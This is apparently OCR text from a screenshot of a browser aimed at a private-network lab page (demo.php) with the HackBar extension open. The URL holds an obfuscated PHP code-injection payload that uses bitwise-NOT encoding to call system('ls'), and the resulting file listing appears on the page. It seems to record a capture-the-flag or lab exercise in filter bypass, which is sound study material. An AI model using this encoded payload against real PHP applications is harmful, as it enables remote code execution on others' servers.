 172.29.150.107/demo.php?cov
172.29.150.107/demo.php
不安全 | 172.29.150.107/demo.php?cover=&code=(~%8C%86%8C%8B%9A%92)(~%93%8C);
okdemo.php find.php index.html index.nginx-debian.html
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://172.29.150.107/demo.php?cover=&code=(~%8C%86%8C%8B%9A%92)(~%93%8C);
Enable POST ADD HEADER